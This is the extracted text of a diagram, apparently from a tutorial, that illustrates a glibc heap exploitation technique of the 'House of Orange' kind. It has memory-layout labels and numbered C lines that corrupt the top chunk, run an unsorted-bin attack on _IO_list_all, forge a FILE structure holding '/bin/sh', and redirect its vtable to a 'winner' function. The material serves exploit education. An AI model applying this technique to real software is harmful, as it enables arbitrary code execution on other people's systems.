 chunk(p1)
prev_size
0x401
p1
fd
....
fp, top
/bin/sh\x00...
0x61
unsorted bin
io_list_all - 0x10
&fp->_IO_write_base
2
&fp->_IO_write_ptr
3
....
struct _IO_FILE
struct _IO_FILE_plus
jump_table, &top[12]
....
&vtable->__overflow
&winner
....
&fp->_mode
0
....
&vtable
jump_table
....
chunk(p2)
prev_size
0x1011
p2
fd
....
new_top
prev_size
0x20ff1
....
brk
&main_arena
....
unsorted bin
bins[0]
_IO_list_all
....
_IO_list_all->file._chain
&smallbin[4]->fd
top
&smallbin[4]->bk
top
....
0x9a8
prev_size
size
&_IO_list_all
unsorted bin
io_list_all
....
unsorted bin
bk
fd
top
smallbin[4]
bk
fd
bk
top
fd
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);